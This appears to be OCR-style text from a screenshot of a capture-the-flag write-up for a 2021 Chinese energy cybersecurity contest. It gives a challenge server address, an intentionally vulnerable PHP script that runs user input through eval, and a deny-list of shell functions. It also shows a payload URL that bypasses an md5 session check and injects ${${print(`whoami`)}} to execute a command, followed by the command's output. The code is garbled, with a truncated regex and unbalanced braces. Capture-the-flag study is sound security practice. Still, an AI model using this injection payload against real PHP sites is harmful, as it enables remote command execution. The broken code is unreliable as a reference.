 2021年中国能源网络安全大赛
106.14.120.231:27260/
PHP 在线工具 | 菜鸟工具
localhost/timu5.php?whoami[admin]=d41d8cd98f00b204e9800998ecf8427e&code=1${${print(`whoami`.
<?php
// error_reporting(E_NOTICE);
highlight_file(__FILE__);
@session_start();
$username = @$_GET['whoami'];
if(!@isset($username['admin'])||$username['admin'] != @md5($_SESSION['username'])) {
die('error!');
} else {
if(isset($_GET['code'])) {
$admin = $_GET['code'];
$admin = addslashes($admin);
if(preg_match('/\
{openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|scandir|assert|pcntl_exec|fwrite|curl|system|eval|assert|flag|
die('error!');
}
if (intval($admin)) {
echo '"' .$admin .('"./hh.php"') .')}}";';
eval('"' .$admin .('"./hh.php"') .')}}";');
}
} else {
eval('$flag="' .$admin . '";');
}
}
?> "1${${print(`whoami`."./hh.php")}}";heihu-desktop\heihu577 ./hh.php